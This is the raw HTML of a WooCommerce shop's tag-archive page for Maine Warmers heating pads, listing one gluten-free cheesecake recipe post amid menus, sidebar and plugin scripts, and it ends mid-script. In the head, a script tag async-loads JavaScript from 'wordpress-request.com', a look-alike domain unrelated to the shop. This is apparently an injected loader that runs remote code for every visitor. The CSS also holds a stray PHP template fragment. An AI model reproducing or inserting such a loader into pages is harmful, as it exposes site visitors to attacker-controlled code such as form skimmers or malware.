    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-pumpkin-walnut-cheesecake tag-616 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;pumpkin walnut cheesecake&#8217;</h3>
                                                               
                    <div id="post-3148" class="hentry-post group blog-small without-thumbnail post-3148 post type-post status-publish format-standard hentry category-gluten-free-recipes category-maine-warmers-recipes tag-desserts-for-a-crowd tag-desserts-for-fall tag-gluten-free-cheesecake tag-gluten-free-holiday-desserts tag-holiday-desserts tag-pumpkin tag-pumpkin-walnut-cheesecake tag-thanksgiving-recipes tag-walnuts">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/pumpkin-walnut-cheesecake-gluten-free/">Pumpkin Walnut Cheesecake &#8212; Gluten-free</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/pumpkin-walnut-cheesecake-gluten-free/&t=Pumpkin Walnut Cheesecake &#8212; Gluten-free">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/pumpkin-walnut-cheesecake-gluten-free/&text==Pumpkin Walnut Cheesecake &#8212; Gluten-free">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="ae11f74666" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
